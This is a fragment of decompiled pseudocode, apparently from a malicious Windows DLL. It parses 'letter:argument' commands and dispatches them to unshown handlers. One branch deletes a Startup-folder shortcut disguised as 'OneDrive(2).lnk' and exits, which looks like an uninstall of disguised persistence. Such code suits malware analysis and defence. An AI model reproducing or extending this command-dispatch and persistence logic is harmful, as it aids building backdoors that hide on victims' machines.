 1 LPSTR __thiscall sub_100017A0(LPCSTR lpFirst)
2 {
3 const CHAR *v1; // esi
4 LPSTR result; // eax
5 CHAR *v3; // edx
6 WCHAR pszPath; // [esp+4h] [ebp-24Ch]
7
8 v1 = lpFirst;
9 StrTrimA((LPSTR)lpFirst, " \r\n");
10 result = (LPSTR)lstrlenA(v1);
11 if ( result )
12 {
13 result = StrStrA(v1, ":");
14 if ( result )
15 {
16 *result = 0;
17 v3 = result + 1;
18 switch ( *v1 )
19 {
20 case 103:
21 result = (LPSTR)sub_100016B0(v3);
22 break;
23 case 105:
24 result = (LPSTR)sub_10001450(v3);
25 break;
26 case 115:
27 result = (LPSTR)sub_10001280(v3);
28 break;
29 case 117:
30 goto LABEL_7;
31 case 120:
32 sub_100016B0(v3);
33 LABEL_7:
34 memset(&pszPath, 0, 0x248u);
35 result = (LPSTR)SHGetFolderPathW(0, 7, 0, 0, &pszPath);
36 if ( !result )
37 {
38 PathAppendW(&pszPath, L"OneDrive(2).lnk");
39 DeleteFileW(&pszPath);
40 ExitProcess(0);
41 }
42 return result;
43 default:
44 return result;
45 }
46 }
47 }
48 return result;
49 }